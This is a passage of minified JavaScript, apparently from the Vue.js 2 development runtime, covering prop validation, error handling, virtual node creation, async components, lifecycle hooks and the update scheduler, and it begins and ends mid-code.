a={},o,r,i;if(Array.isArray(n))for(o=n.length;o--;)r=n[o],"string"==typeof r?(i=Lr(r),a[i]={type:null}):mi("props must be strings when using array syntax.");else if(c(n))for(var s in n)r=n[s],i=Lr(s),a[i]=c(r)?r:{type:r};else mi("Invalid value for option \"props\": expected an Array or an Object, but got "+l(n)+".",t);e.props=a}}function X(e,t){var n=e.inject;if(n){var a=e.inject={};if(Array.isArray(n))for(var o=0;o<n.length;o++)a[n[o]]={from:n[o]};else if(c(n))for(var r in n){var i=n[r];a[r]=c(i)?k({from:r},i):{from:i}}else mi("Invalid value for option \"inject\": expected an Array or an Object, but got "+l(n)+".",t)}}function Z(e){var t=e.directives;if(t)for(var n in t){var a=t[n];"function"==typeof a&&(t[n]={bind:a,update:a})}}function Q(e,t,n){c(t)||mi("Invalid value for option \""+e+"\": expected an Object, but got "+l(t)+".",n)}function ee(e,t,n){function a(a){var o=Oi[a]||Li;i[a]=o(e[a],t[a],n,a)}if(W(t),"function"==typeof t&&(t=t.options),J(t,n),X(t,n),Z(t),!t._base&&(t.extends&&(e=ee(e,t.extends,n)),t.mixins))for(var o=0,r=t.mixins.length;o<r;o++)e=ee(e,t.mixins[o],n);var i={},s;for(s in e)a(s);for(s in t)v(e,s)||a(s);return i}function te(e,t,n,a){if("string"==typeof n){var o=e[t];if(v(o,n))return o[n];var r=Lr(n);if(v(o,r))return o[r];var i=Nr(r);if(v(o,i))return o[i];var s=o[n]||o[r]||o[i];return a&&!s&&mi("Failed to resolve "+t.slice(0,-1)+": "+n,e),s}}function ne(e,t,n,a){var o=t[e],r=!v(n,e),i=n[e],s=de(Boolean,o.type);if(-1<s)if(r&&!v(o,"default"))i=!1;else if(""===i||i===Pr(e)){var d=de(String,o.type);(0>d||s<d)&&(i=!0)}if(void 0===i){i=ae(a,o,e);var l=Mi;D(!0),j(i),D(l)}return oe(o,e,i,a,r),i}function ae(e,t,n){if(v(t,"default")){var a=t.default;return d(a)&&mi("Invalid default value for prop \""+n+"\": Props with type Object/Array must use a factory function to return the default value.",e),e&&e.$options.propsData&&void 0===e.$options.propsData[n]&&void 0!==e._props[n]?e._props[n]:"function"==typeof a&&"Function"!==ie(t.type)?a.call(e):a}}function oe(e,t,n,a,o){if(e.required&&o)return void mi("Missing required prop: \""+t+"\"",a);if(null!=n||e.required){var r=e.type,s=!r||!0===r,d=[];if(r){Array.isArray(r)||(r=[r]);for(var l=0,i;l<r.length&&!s;l++)i=re(n,r[l],a),d.push(i.expectedType||""),s=i.valid}var p=d.some(function(e){return e});if(!s&&p)return void mi(le(t,n,d),a);var c=e.validator;c&&!c(n)&&mi("Invalid prop: custom validator check failed for prop \""+t+"\".",a)}}function re(e,n,a){var o=ie(n),r;if(Ni.test(o)){var i=typeof e;r=i===o.toLowerCase(),r||"object"!=i||(r=e instanceof n)}else if("Object"===o)r=c(e);else if("Array"===o)r=Array.isArray(e);else try{r=e instanceof n}catch(t){mi("Invalid prop type: \""+(n+"\" is not a constructor"),a),r=!1}return{valid:r,expectedType:o}}function ie(e){var t=e&&e.toString().match(Di);return t?t[1]:""}function se(e,t){return ie(e)===ie(t)}function de(e,t){if(!Array.isArray(t))return se(t,e)?0:-1;for(var n=0,a=t.length;n<a;n++)if(se(t[n],e))return n;return-1}function le(e,t,n){var a="Invalid prop: type check failed for prop \""+e+"\". Expected "+n.map(Nr).join(", "),o=n[0],r=l(t);return 1===n.length&&ce(o)&&ce(typeof t)&&!ue(o,r)&&(a+=" with value "+pe(t,o)),a+=", got "+r+" ",ce(r)&&(a+="with value "+pe(t,r)+"."),a}function pe(e,t){return"String"===t?"\""+e+"\"":"Number"===t?""+ +e:""+e}function ce(e){return Pi.some(function(t){return e.toLowerCase()===t})}function ue(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];return e.some(function(e){return"boolean"===e.toLowerCase()})}function me(e,t,n){E();try{if(t)for(var a=t,o;a=a.$parent;)if(o=a.$options.errorCaptured,o)for(var r=0;r<o.length;r++)try{var i=!1===o[r].call(a,e,t,n);if(i)return}catch(t){fe(t,a,"errorCaptured hook")}fe(e,t,n)}finally{O()}}function he(e,t,n,a,o){var r;try{r=n?e.apply(t,n):e.call(t),r&&!r._isVue&&m(r)&&!r._handled&&(r.catch(function(t){return me(t,a,o+" (Promise/async)")}),r._handled=!0)}catch(t){me(t,a,o)}return r}function fe(t,e,n){if(Br.errorHandler)try{return Br.errorHandler.call(null,t,e,n)}catch(n){n!==t&&ye(n,null,"config.errorHandler")}ye(t,e,n)}function ye(e,t,n){if(mi("Error in "+n+": \""+e.toString()+"\"",t),(Gr||Wr)&&"undefined"!=typeof console)console.error(e);else throw e}function ge(){Fi=!1;var e=ji.slice(0);ji.length=0;for(var t=0;t<e.length;t++)e[t]()}function ve(e,t){var n;if(ji.push(function(){if(e)try{e.call(t)}catch(n){me(n,t,"nextTick")}else n&&n(t)}),Fi||(Fi=!0,Hi()),!e&&"undefined"!=typeof Promise)return new Promise(function(e){n=e})}function _e(e){be(e,ts),ts.clear()}function be(e,t){var n=Array.isArray(e),a,o;if((n||d(e))&&!Object.isFrozen(e)&&!(e instanceof wi)){if(e.__ob__){var r=e.__ob__.dep.id;if(t.has(r))return;t.add(r)}if(n)for(a=e.length;a--;)be(e[a],t);else for(o=Object.keys(e),a=o.length;a--;)be(e[o[a]],t)}}function ke(e,t){function n(){var e=arguments,a=n.fns;if(Array.isArray(a))for(var o=a.slice(),r=0;r<o.length;r++)he(o[r],null,e,t,"v-on handler");else return he(a,null,arguments,t,"v-on handler")}return n.fns=e,n}function $e(t,n,a,o,i,s){var d,l,p,c,u;for(d in t)l=p=t[d],c=n[d],u=ns(d),e(p)?mi("Invalid handler for event \""+u.name+"\": got "+(p+""),s):e(c)?(e(p.fns)&&(p=t[d]=ke(p,s)),r(u.once)&&(p=t[d]=i(u.name,p,u.capture)),a(u.name,p,u.capture,u.passive,u.params)):p!==c&&(c.fns=p,t[d]=c);for(d in n)e(t[d])&&(u=ns(d),o(u.name,n[d],u.capture))}function xe(t,n,a){function i(){a.apply(this,arguments),g(d.fns,i)}t instanceof wi&&(t=t.data.hook||(t.data.hook={}));var s=t[n],d;e(s)?d=ke([i]):o(s.fns)&&r(s.merged)?(d=s,d.fns.push(i)):d=ke([s,i]),d.merged=!0,t[n]=d}function we(t,n,a){var r=n.options.props;if(!e(r)){var i={},s=t.attrs,d=t.props;if(o(s)||o(d))for(var l in r){var p=Pr(l);{var c=l.toLowerCase();l!==c&&s&&v(s,c)&&hi("Prop \""+c+"\" is passed to component "+yi(a||n)+", but the declared prop name is \""+l+"\". Note that HTML attributes are case-insensitive and camelCased props need to use their kebab-case equivalents when using in-DOM templates. You should probably use \""+p+"\" instead of \""+l+"\".")}Ce(i,d,l,p,!0)||Ce(i,s,l,p,!1)}return i}}function Ce(e,t,n,a,r){if(o(t)){if(v(t,n))return e[n]=t[n],r||delete t[n],!0;if(v(t,a))return e[n]=t[a],r||delete t[a],!0}return!1}function Ae(e){for(var t=0;t<e.length;t++)if(Array.isArray(e[t]))return Array.prototype.concat.apply([],e);return e}function Te(e){return s(e)?[L(e)]:Array.isArray(e)?Se(e):void 0}function Ie(e){return o(e)&&o(e.text)&&a(e.isComment)}function Se(t,n){var a=[],d,i,l,p;for(d=0;d<t.length;d++)(i=t[d],!(e(i)||"boolean"==typeof i))&&(l=a.length-1,p=a[l],Array.isArray(i)?0<i.length&&(i=Se(i,(n||"")+"_"+d),Ie(i[0])&&Ie(p)&&(a[l]=L(p.text+i[0].text),i.shift()),a.push.apply(a,i)):s(i)?Ie(p)?a[l]=L(p.text+i):""!==i&&a.push(L(i)):Ie(i)&&Ie(p)?a[l]=L(p.text+i.text):(r(t._isVList)&&o(i.tag)&&e(i.key)&&o(n)&&(i.key="__vlist"+n+"_"+d+"__"),a.push(i)));return a}function Me(e){var t=e.$options.provide;t&&(e._provided="function"==typeof t?t.call(e):t)}function Ee(e){var t=Oe(e.$options.inject,e);t&&(D(!1),Object.keys(t).forEach(function(n){F(e,n,t[n],function(){mi("Avoid mutating an injected value directly since the changes will be overwritten whenever the provided component re-renders. injection being mutated: \""+n+"\"",e)})}),D(!0))}function Oe(e,t){if(e){for(var n=Object.create(null),a=pi?Reflect.ownKeys(e):Object.keys(e),o=0,r;o<a.length;o++)if(r=a[o],"__ob__"!==r){for(var i=e[r].from,s=t;s;){if(s._provided&&v(s._provided,i)){n[r]=s._provided[i];break}s=s.$parent}if(!s)if("default"in e[r]){var d=e[r].default;n[r]="function"==typeof d?d.call(t):d}else mi("Injection \""+r+"\" not found",t)}return n}}function Le(e,t){if(!e||!e.length)return{};for(var n={},a=0,o=e.length;a<o;a++){var r=e[a],i=r.data;if(i&&i.attrs&&i.attrs.slot&&delete i.attrs.slot,(r.context===t||r.fnContext===t)&&i&&null!=i.slot){var s=i.slot,d=n[s]||(n[s]=[]);"template"===r.tag?d.push.apply(d,r.children||[]):d.push(r)}else(n.default||(n.default=[])).push(r)}for(var l in n)n[l].every(Ne)&&delete n[l];return n}function Ne(e){return e.isComment&&!e.asyncFactory||" "===e.text}function De(e){return e.isComment&&e.asyncFactory}function Pe(e,t,n){var a=0<Object.keys(t).length,o=e?!!e.$stable:!a,r=e&&e.$key,i;if(!e)i={};else{if(e._normalized)return e._normalized;if(o&&n&&n!==Tr&&r===n.$key&&!a&&!n.$hasNormal)return n;for(var s in i={},e)e[s]&&"$"!==s[0]&&(i[s]=Re(t,s,e[s]))}for(var d in t)d in i||(i[d]=je(t,d));return e&&Object.isExtensible(e)&&(e._normalized=i),I(i,"$stable",o),I(i,"$key",r),I(i,"$hasNormal",a),i}function Re(e,t,n){var a=function(){var e=arguments.length?n.apply(null,arguments):n({});e=e&&"object"==typeof e&&!Array.isArray(e)?[e]:Te(e);var t=e&&e[0];return e&&(!t||1===e.length&&t.isComment&&!De(t))?void 0:e};return n.proxy&&Object.defineProperty(e,t,{get:a,enumerable:!0,configurable:!0}),a}function je(e,t){return function(){return e[t]}}function Fe(e,t){var n,a,r,i,s;if(Array.isArray(e)||"string"==typeof e)for(n=Array(e.length),a=0,r=e.length;a<r;a++)n[a]=t(e[a],a);else if("number"==typeof e)for(n=Array(e),a=0;a<e;a++)n[a]=t(a+1,a);else if(d(e))if(pi&&e[Symbol.iterator]){n=[];for(var l=e[Symbol.iterator](),p=l.next();!p.done;)n.push(t(p.value,n.length)),p=l.next()}else for(i=Object.keys(e),n=Array(i.length),(a=0,r=i.length);a<r;a++)s=i[a],n[a]=t(e[s],s,a);return o(n)||(n=[]),n._isVList=!0,n}function He(e,t,n,a){var o=this.$scopedSlots[e],r;o?(n=n||{},a&&(!d(a)&&mi("slot v-bind without argument expects an Object",this),n=k(k({},a),n)),r=o(n)||("function"==typeof t?t():t)):r=this.$slots[e]||("function"==typeof t?t():t);var i=n&&n.slot;return i?this.$createElement("template",{slot:i},r):r}function Ue(e){return te(this.$options,"filters",e,!0)||Fr}function Ve(e,t){return Array.isArray(e)?-1===e.indexOf(t):e!==t}function Be(e,t,n,a,o){var r=Br.keyCodes[t]||n;return o&&a&&!Br.keyCodes[t]?Ve(o,a):r?Ve(r,e):a?Pr(a)!==t:void 0===e}function Ke(e,t,n,a,o){if(n)if(!d(n))mi("v-bind without argument expects an Object or Array value",this);else{Array.isArray(n)&&(n=$(n));var r=function(r){if("class"===r||"style"===r||Mr(r))i=e;else{var s=e.attrs&&e.attrs.type;i=a||Br.mustUseProp(t,s,r)?e.domProps||(e.domProps={}):e.attrs||(e.attrs={})}var d=Lr(r),l=Pr(r);if(!(d in i)&&!(l in i)&&(i[r]=n[r],o)){var p=e.on||(e.on={});p["update:"+r]=function(e){n[r]=e}}},i;for(var s in n)r(s)}return e}function ze(e,t){var n=this._staticTrees||(this._staticTrees=[]),a=n[e];return a&&!t?a:(a=n[e]=this.$options.staticRenderFns[e].call(this._renderProxy,null,this),Ge(a,"__static__"+e,!1),a)}function qe(e,t,n){return Ge(e,"__once__"+t+(n?"_"+n:""),!0),e}function Ge(e,t,n){if(Array.isArray(e))for(var a=0;a<e.length;a++)e[a]&&"string"!=typeof e[a]&&We(e[a],t+"_"+a,n);else We(e,t,n)}function We(e,t,n){e.isStatic=!0,e.key=t,e.isOnce=n}function Ye(e,t){if(t)if(!c(t))mi("v-on without argument expects an Object value",this);else{var n=e.on=e.on?k({},e.on):{};for(var a in t){var o=n[a],r=t[a];n[a]=o?[].concat(o,r):r}}return e}function Je(e,t,n,a){t=t||{$stable:!n};for(var o=0,r;o<e.length;o++)r=e[o],Array.isArray(r)?Je(r,t,n):r&&(r.proxy&&(r.fn.proxy=!0),t[r.key]=r.fn);return a&&(t.$key=a),t}function Xe(e,t){for(var n=0,a;n<t.length;n+=2)a=t[n],"string"==typeof a&&a?e[t[n]]=t[n+1]:""!==a&&null!==a&&mi("Invalid value for dynamic directive argument (expected string or null): "+a,this);return e}function Ze(e,t){return"string"==typeof e?t+e:e}function Qe(e){e._o=qe,e._n=f,e._s=h,e._l=Fe,e._t=He,e._q=w,e._i=C,e._m=ze,e._f=Ue,e._k=Be,e._b=Ke,e._v=L,e._e=Ai,e._u=Je,e._g=Ye,e._d=Xe,e._p=Ze}function et(e,t,n,o,a){var i=this,s=a.options,l;v(o,"_uid")?(l=Object.create(o),l._original=o):(l=o,o=o._original);var d=r(s._compiled),p=!d;this.data=e,this.props=t,this.children=n,this.parent=o,this.listeners=e.on||Tr,this.injections=Oe(s.inject,o),this.slots=function(){return i.$slots||Pe(e.scopedSlots,i.$slots=Le(n,o)),i.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return Pe(e.scopedSlots,this.slots())}}),d&&(this.$options=s,this.$slots=this.slots(),this.$scopedSlots=Pe(e.scopedSlots,this.$slots)),this._c=s._scopeId?function(e,t,n,a){var r=lt(l,e,t,n,a,p);return r&&!Array.isArray(r)&&(r.fnScopeId=s._scopeId,r.fnContext=o),r}:function(e,t,n,a){return lt(l,e,t,n,a,p)}}function tt(e,t,n,a,r){var s=e.options,d={},l=s.props;if(o(l))for(var p in l)d[p]=ne(p,l,t||Tr);else o(n.attrs)&&at(d,n.attrs),o(n.props)&&at(d,n.props);var c=new et(n,d,r,a,e),u=s.render.call(null,c._c,c);if(u instanceof wi)return nt(u,n,c.parent,s,c);if(Array.isArray(u)){for(var m=Te(u)||[],h=Array(m.length),f=0;f<m.length;f++)h[f]=nt(m[f],n,c.parent,s,c);return h}}function nt(e,t,n,a,o){var r=N(e);return r.fnContext=n,r.fnOptions=a,(r.devtoolsMeta=r.devtoolsMeta||{}).renderContext=o,t.slot&&((r.data||(r.data={})).slot=t.slot),r}function at(e,t){for(var n in t)e[Lr(n)]=t[n]}function ot(t,n,a,i,s){if(!e(t)){var l=a.$options._base;if(d(t)&&(t=l.extend(t)),"function"!=typeof t)return void mi("Invalid Component definition: "+(t+""),a);var p;if(e(t.cid)&&(p=t,t=yt(p,l),void 0===t))return ft(p,n,a,i,s);n=n||{},Jt(t),o(n.model)&&dt(t.options,n);var c=we(n,t,s);if(r(t.options.functional))return tt(t,c,n,a,i);var u=n.on;if(n.on=n.nativeOn,r(t.options.abstract)){var m=n.slot;n={},m&&(n.slot=m)}it(n);var h=t.options.name||s,f=new wi("vue-component-"+t.cid+(h?"-"+h:""),n,void 0,void 0,void 0,a,{Ctor:t,propsData:c,listeners:u,tag:s,children:i},p);return f}}function rt(e,t){var n={_isComponent:!0,_parentVnode:e,parent:t},a=e.data.inlineTemplate;return o(a)&&(n.render=a.render,n.staticRenderFns=a.staticRenderFns),new e.componentOptions.Ctor(n)}function it(e){for(var t=e.hook||(e.hook={}),n=0;n<os.length;n++){var a=os[n],o=t[a],r=as[a];o===r||o&&o._merged||(t[a]=o?st(r,o):r)}}function st(e,t){var n=function(n,a){e(n,a),t(n,a)};return n._merged=!0,n}function dt(e,t){var n=e.model&&e.model.prop||"value",a=e.model&&e.model.event||"input";(t.attrs||(t.attrs={}))[n]=t.model.value;var r=t.on||(t.on={}),i=r[a],s=t.model.callback;o(i)?(Array.isArray(i)?-1===i.indexOf(s):i!==s)&&(r[a]=[s].concat(i)):r[a]=s}function lt(e,t,n,a,o,i){return(Array.isArray(n)||s(n))&&(o=a,a=n,n=void 0),r(i)&&(o=is),pt(e,t,n,a,o)}function pt(e,t,n,a,r){if(o(n)&&o(n.__ob__))return mi("Avoid using observed data object as vnode data: "+JSON.stringify(n)+"\nAlways create fresh vnode data objects in each render!",e),Ai();if(o(n)&&o(n.is)&&(t=n.is),!t)return Ai();o(n)&&o(n.key)&&!s(n.key)&&mi("Avoid using non-primitive value as key, use string/number value instead.",e),Array.isArray(a)&&"function"==typeof a[0]&&(n=n||{},n.scopedSlots={default:a[0]},a.length=0),r===is?a=Te(a):r===rs&&(a=Ae(a));var i,d;if("string"==typeof t){var l;d=e.$vnode&&e.$vnode.ns||Br.getTagNamespace(t),Br.isReservedTag(t)?(o(n)&&o(n.nativeOn)&&"component"!==n.tag&&mi("The .native modifier for v-on is only valid on components but it was used on <"+t+">.",e),i=new wi(Br.parsePlatformTagName(t),n,a,void 0,void 0,e)):n&&n.pre||!o(l=te(e.$options,"components",t))?i=new wi(t,n,a,void 0,void 0,e):i=ot(l,n,e,a,t)}else i=ot(t,n,e,a);return Array.isArray(i)?i:o(i)?(o(d)&&ct(i,d),o(n)&&ut(n),i):Ai()}function ct(t,n,a){if(t.ns=n,"foreignObject"===t.tag&&(n=void 0,a=!0),o(t.children))for(var s=0,i=t.children.length,d;s<i;s++)d=t.children[s],o(d.tag)&&(e(d.ns)||r(a)&&"svg"!==d.tag)&&ct(d,n,a)}function ut(e){d(e.style)&&_e(e.style),d(e.class)&&_e(e.class)}function mt(e){e._vnode=null,e._staticTrees=null;var t=e.$options,n=e.$vnode=t._parentVnode,a=n&&n.context;e.$slots=Le(t._renderChildren,a),e.$scopedSlots=Tr,e._c=function(t,n,a,o){return lt(e,t,n,a,o,!1)},e.$createElement=function(t,n,a,o){return lt(e,t,n,a,o,!0)};var o=n&&n.data;F(e,"$attrs",o&&o.attrs||Tr,function(){ls||mi("$attrs is readonly.",e)},!0),F(e,"$listeners",t._parentListeners||Tr,function(){ls||mi("$listeners is readonly.",e)},!0)}function ht(e,t){return(e.__esModule||pi&&"Module"===e[Symbol.toStringTag])&&(e=e.default),d(e)?t.extend(e):e}function ft(e,t,n,a,o){var r=Ai();return r.asyncFactory=e,r.asyncMeta={data:t,context:n,children:a,tag:o},r}function yt(t,n){if(r(t.error)&&o(t.errorComp))return t.errorComp;if(o(t.resolved))return t.resolved;var a=ss;if(a&&o(t.owners)&&-1===t.owners.indexOf(a)&&t.owners.push(a),r(t.loading)&&o(t.loadingComp))return t.loadingComp;if(a&&!o(t.owners)){var s=t.owners=[a],i=!0,p=null,c=null;a.$on("hook:destroyed",function(){return g(s,a)});var l=function(e){for(var t=0,n=s.length;t<n;t++)s[t].$forceUpdate();e&&(s.length=0,null!==p&&(clearTimeout(p),p=null),null!==c&&(clearTimeout(c),c=null))},u=A(function(e){t.resolved=ht(e,n),i?s.length=0:l(!0)}),h=A(function(e){mi("Failed to resolve async component: "+(t+"")+(e?"\nReason: "+e:"")),o(t.errorComp)&&(t.error=!0,l(!0))}),f=t(u,h);return d(f)&&(m(f)?e(t.resolved)&&f.then(u,h):m(f.component)&&(f.component.then(u,h),o(f.error)&&(t.errorComp=ht(f.error,n)),o(f.loading)&&(t.loadingComp=ht(f.loading,n),0===f.delay?t.loading=!0:p=setTimeout(function(){p=null,e(t.resolved)&&e(t.error)&&(t.loading=!0,l(!1))},f.delay||200)),o(f.timeout)&&(c=setTimeout(function(){c=null,e(t.resolved)&&h("timeout ("+f.timeout+"ms)")},f.timeout)))),i=!1,t.loading?t.loadingComp:t.resolved}}function gt(e){if(Array.isArray(e))for(var t=0,n;t<e.length;t++)if(n=e[t],o(n)&&(o(n.componentOptions)||De(n)))return n}function vt(e){e._events=Object.create(null),e._hasHookEvent=!1;var t=e.$options._parentListeners;t&&$t(e,t)}function _t(e,t){bs.$on(e,t)}function bt(e,t){bs.$off(e,t)}function kt(e,t){var n=bs;return function a(){var o=t.apply(null,arguments);null!==o&&n.$off(e,a)}}function $t(e,t,n){bs=e,$e(t,n||{},_t,bt,kt,e),bs=void 0}function xt(e){var t=ds;return ds=e,function(){ds=t}}function wt(e){var t=e.$options,n=t.parent;if(n&&!t.abstract){for(;n.$options.abstract&&n.$parent;)n=n.$parent;n.$children.push(e)}e.$parent=n,e.$root=n?n.$root:e,e.$children=[],e.$refs={},e._watcher=null,e._inactive=null,e._directInactive=!1,e._isMounted=!1,e._isDestroyed=!1,e._isBeingDestroyed=!1}function Ct(e,t,n){e.$el=t,e.$options.render||(e.$options.render=Ai,e.$options.template&&"#"!==e.$options.template.charAt(0)||e.$options.el||t?mi("You are using the runtime-only build of Vue where the template compiler is not available. Either pre-compile the templates into render functions, or use the compiler-included build.",e):mi("Failed to mount component: template or render function not defined.",e)),Mt(e,"beforeMount");var a;return a=Br.performance&&Ki?function(){var t=e._name,a=e._uid,o="vue-perf-start:"+a,r="vue-perf-end:"+a;Ki(o);var i=e._render();Ki(r),zi("vue "+t+" render",o,r),Ki(o),e._update(i,n),Ki(r),zi("vue "+t+" patch",o,r)}:function(){e._update(e._render(),n)},new xs(e,a,x,{before:function(){e._isMounted&&!e._isDestroyed&&Mt(e,"beforeUpdate")}},!0),n=!1,null==e.$vnode&&(e._isMounted=!0,Mt(e,"mounted")),e}function At(e,t,n,a,o){ls=!0;var r=a.data.scopedSlots,s=e.$scopedSlots,d=r&&!r.$stable||s!==Tr&&!s.$stable||r&&e.$scopedSlots.$key!==r.$key||!r&&e.$scopedSlots.$key,l=!!(o||e.$options._renderChildren||d);if(e.$options._parentVnode=a,e.$vnode=a,e._vnode&&(e._vnode.parent=a),e.$options._renderChildren=o,e.$attrs=a.data.attrs||Tr,e.$listeners=n||Tr,t&&e.$options.props){D(!1);for(var p=e._props,c=e.$options._propKeys||[],u=0;u<c.length;u++){var i=c[u],m=e.$options.props;p[i]=ne(i,m,t,e)}D(!0),e.$options.propsData=t}n=n||Tr;var h=e.$options._parentListeners;e.$options._parentListeners=n,$t(e,n,h),l&&(e.$slots=Le(o,a.context),e.$forceUpdate()),ls=!1}function Tt(e){for(;e&&(e=e.$parent);)if(e._inactive)return!0;return!1}function It(e,t){if(t){if(e._directInactive=!1,Tt(e))return;}else if(e._directInactive)return;if(e._inactive||null===e._inactive){e._inactive=!1;for(var n=0;n<e.$children.length;n++)It(e.$children[n]);Mt(e,"activated")}}function St(e,t){if(!(t&&(e._directInactive=!0,Tt(e)))&&!e._inactive){e._inactive=!0;for(var n=0;n<e.$children.length;n++)St(e.$children[n]);Mt(e,"deactivated")}}function Mt(e,t){E();var n=e.$options[t];if(n)for(var a=0,o=n.length;a<o;a++)he(n[a],e,null,e,t+" hook");e._hasHookEvent&&e.$emit("hook:"+t),O()}function Et(){gs=cs.length=us.length=0,ms={},hs={},fs=ys=!1}function Ot(){vs=_s(),ys=!0;var e,t;for(cs.sort(function(e,t){return e.id-t.id}),gs=0;gs<cs.length;gs++)if(e=cs[gs],e.before&&e.before(),t=e.id,ms[t]=null,e.run(),null!=ms[t]&&(hs[t]=(hs[t]||0)+1,hs[t]>ps)){mi("You may have an infinite update loop "+(e.user?"in watcher with expression \""+e.expression+"\"":"in a component render function."),e.vm);break}var n=us.slice(),a=cs.slice();Et(),Dt(n),Lt(a),li&&Br.devtools&&li.emit("flush")}function Lt(e){for(var t=e.length;t--;){var n=e[t],a=n.vm;a._watcher===n&&a._isMounted&&!a._isDestroyed&&Mt(a,"updated")}}function Nt(e){e._inactive=!1,us.push(e)}function Dt(e){for(var t=0;t<e.length;t++)e[t]._inactive=!0,It(e[t],!0)}function Pt(e){var t=e.id;if(null==ms[t]){if(ms[t]=!0,!ys)cs.push(e);else{for(var n=cs.length-1;n>gs&&cs[n].id>e.id;)n--;cs.splice(n+1,0,e)}if(!fs){if(fs=!0,!Br.async)return void Ot();ve(Ot)}}}function Rt(e,t,n){ws.get=function(){return this[t][n]},ws.set=function(e){this[t][n]=e},Object.defineProperty(e,n,ws)}function jt(e){e._watchers=[];var t=e.$options;t.props&&Ft(e,t.props),t.methods&&qt(e,t.methods),t.data?Ht(e):j(e._data={},!0),t.computed&&Vt(e,t.computed),t.watch&&t.watch!==ri&&Gt(e,t.watch)}function Ft(e,t){var n=e.$options.propsData||{},a=e._props={},o=e.$options._propKeys=[],r=!e.$parent;r||D(!1);var i=function(i){o.push(i);var s=ne(i,t,n,e);{var d=Pr(i);(Mr(d)||Br.isReservedAttr(d))&&mi("\""+d+"\" is a reserved attribute and cannot be used as component prop.",e),F(a,i,s,function(){r||ls||mi("Avoid mutating a prop directly since the value will be overwritten whenever the parent component re-renders. Instead, use a data or computed property based on the prop's value. Prop being mutated: \""+i+"\"",e)})}i in e||Rt(e,"_props",i)};for(var s in t)i(s);D(!0)}function Ht(e){var t=e.$options.data;t=e._data="function"==typeof t?Ut(t,e):t||{},c(t)||(t={},mi("data functions should return an object:\nhttps://vuejs.org/v2/guide/components.html#data-Must-Be-a-Function",e));for(var n=Object.keys(t),a=e.$options.props,o=e.$options.methods,r=n.length,i;r--;)i=n[r],o&&v(o,i)&&mi("Method \""+i+"\" has already been defined as a data property.",e),a&&v(a,i)?mi("The data property \""+i+"\" is already declared as a prop. Use prop default value instead.",e):!T(i)&&Rt(e,"_data",i);j(t,!0)}function Ut(e,t){E();try{return e.call(t,t)}catch(n){return me(n,t,"data()"),{}}finally{O()}}function Vt(e,t){var n=e._computedWatchers=Object.create(null),a=di();for(var o in t){var r=t[o],i="function"==typeof r?r:r.get;null==i&&mi("Getter is missing for computed property \""+o+"\".",e),a||(n[o]=new xs(e,i||x,x,Cs)),o in e?o in e.$data?mi("The computed property \""+o+"\" is already defined in data.",e):e.$options.props&&o in e.$options.props?mi("The computed property \""+o+"\" is already defined as a prop.",e):e.$options.methods&&o in e.$options.methods&&mi("The computed property \""+o+"\" is already defined as a method.",e):Bt(e,o,r)}}function Bt(e,t,n){var a=!di();"function"==typeof n?(ws.get=a?Kt(t):zt(n),ws.set=x):(ws.get=n.get?a&&!1!==n.cache?Kt(t):zt(n.get):x,ws.set=n.set||x),ws.set===x&&(ws.set=function(){mi("Computed property \""+t+"\" was assigned to but it has no setter.",this)}),Object.defineProperty(e,t,ws)}function Kt(e){return function(){var t=this._computedWatchers&&this._computedWatchers[e];if(t)return t.dirty&&t.evaluate(),$i.target&&t.depend(),t.value}}function zt(e){return function(){return e.call(this,this)}}function qt(e,t){var n=e.$options.props;for(var a in t)"function"!=typeof t[a]&&mi("Method \""+a+"\" has type \""+typeof t[a]+"\" in the component definition. Did you reference the function correctly?",e),n&&v(n,a)&&mi("Method \""+a+"\" has already been defined as a prop.",e),a in e&&T(a)&&mi("Method \""+a+"\" conflicts with an existing Vue instance method. Avoid defining component methods that start with _ or $."),e[a]="function"==typeof t[a]?Rr(t[a],e):x}function Gt(e,t){for(var n in t){var a=t[n];if(Array.isArray(a))for(var o=0;o<a.length;o++)Wt(e,n,a[o]);else Wt(e,n,a)}}function Wt(e,t,n,a){return c(n)&&(a=n,n=n.handler),"string"==typeof n&&(n=e[n]),e.$watch(t,n,a)}function Yt(e,t){var n=e.$options=Object.create(e.constructor.options),a=t._parentVnode;n.parent=t.parent,n._parentVnode=a;var o=a.componentOptions;n.propsData=o.propsData,n._parentListeners=o.listeners,n._renderChildren=o.children,n._componentTag=o.tag,t.render&&(n.render=t.render,n.staticRenderFns=t.staticRenderFns)}function Jt(e){var t=e.options;if(e.super){var n=Jt(e.super),a=e.superOptions;if(n!==a){e.superOptions=n;var o=Xt(e);o&&k(e.extendOptions,o),t=e.options=ee(n,e.extendOptions),t.name&&(t.components[t.name]=e)}}return t}function Xt(e){var t=e.options,n=e.sealedOptions,a;for(var o in t)t[o]!==n[o]&&(a||(a={}),a[o]=t[o]);return a}function Zt(e){this instanceof Zt||mi("Vue is a constructor and should be called with the `new` keyword"),this._init(e)}function Qt(e){e.use=function(e){var t=this._installedPlugins||(this._installedPlugins=[]);if(-1<t.indexOf(e))return this;var n=b(arguments,1);return n.unshift(this),"function"==typeof e.install?e.install.apply(e,n):"function"==typeof e&&e.apply(null,n),t.push(e),this}}function en(e){e.mixin=function(e){return this.options=ee(this.options,e),this}}function tn(e){e.cid=0;var t=1;e.extend=function(e){e=e||{};var n=this,a=n.cid,o=e._Ctor||(e._Ctor={});if(o[a])return o[a];var r=e.name||n.options.name;r&&Y(r);var i=function(e){this._init(e)};return i.prototype=Object.create(n.prototype),i.prototype.constructor=i,i.cid=t++,i.options=ee(n.options,e),i["super"]=n,i.options.props&&nn(i),i.options.computed&&an(i),i.extend=n.extend,i.mixin=n.mixin,i.use=n.use,Ur.forEach(function(e){i[e]=n[e]}),r&&(i.options.components[r]=i),i.superOptions=n.options,i.extendOptions=e,i.sealedOptions=k({},i.options),o[a]=i,i}}function nn(e){var t=e.options.props;for(var n in t)Rt(e.prototype,"_props",n)}function an(e){var t=e.options.computed;for(var n in t)Bt(e.prototype,n,t[n])}function rn(e){Ur.forEach(function(t){e[t]=function(e,n){return n?("component"===t&&Y(e),"component"===t&&c(n)&&(n.name=n.name||e,n=this.options._base.extend(n)),"directive"===t&&"function"==typeof n&&(n={bind:n,update:n}),this.options[t+"s"][e]=n,n):this.options[t+"s"][e]}})}function sn(e){return e&&(e.Ctor.options.name||e.tag)}function dn(e,t){return Array.isArray(e)?-1<e.indexOf(t):"string"==typeof e?-1<e.split(",").indexOf(t):!!i(e)&&e.test(t)}function ln(e,t){var n=e.cache,a=e.keys,o=e._vnode;for(var r in n){var i=n[r];if(i){var 